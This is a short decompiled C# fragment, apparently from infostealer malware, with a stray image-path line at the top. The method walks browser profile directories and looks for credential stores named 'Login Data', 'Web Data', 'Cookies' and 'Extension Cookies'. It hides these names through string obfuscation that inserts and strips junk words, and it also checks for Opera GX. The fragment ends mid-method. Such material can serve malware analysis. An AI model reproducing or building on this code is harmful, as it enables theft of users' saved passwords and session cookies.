 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000450
public static List<Entity9> Id1(IList<string> profiles)
{
List<Entity9> list = new List<Entity9>();
try
{
foreach (string baseDirectory in from x in profiles
select Environment.ExpandEnvironmentVariables(x))
{
List<string> list2 = FileCopier.FindPaths(baseDirectory, 1, 1, new string[]
{
"LEnvironmentogiEnvironmentn DatEnvironmenta".Replace("Environment", string.Empty),
"WSystem.Texteb DatSystem.Texta".Replace("System.Text", string.Empty),
"CoCryptographyokieCryptographys".Replace("Cryptography", string.Empty),
"ExtGenericension CooGenerickies".Replace("Generic", string.Empty)
});
foreach (string text in list2)
{
Entity9 entity = new Entity9();
string dataFolder = string.Empty;
string text2 = string.Empty;
try
{
dataFolder = new FileInfo(text).Directory.FullName;
bool flag = dataFolder.Contains("OFileInfopeFileInfora GFileInfoX StabFileInfole".Replace("FileInfo", string.Empty));
if (flag)
{
text2 = "OpLinqera GLinqX".Replace("Linq", string.Empty);
}